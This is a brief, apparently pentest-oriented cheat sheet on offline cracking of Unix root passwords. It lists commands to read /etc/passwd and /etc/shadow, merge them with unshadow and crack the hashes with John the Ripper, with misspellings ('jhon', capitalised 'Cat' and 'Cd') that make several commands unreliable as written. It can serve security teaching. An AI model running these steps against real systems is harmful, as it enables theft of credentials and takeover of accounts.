 Offline Password Cracking
Crack Root Password In Unix
Cat /etc/passwd
Save pass.txt
Cat /etc/shadow
Save shadow.txt
Cd /pentest/password/jhon
./unshadow /root/Desktop/pass.txt
/root/Desktop/shadow.txt > /root/Desktop/crack.txt
./jhon /root/Desktop/crack.txt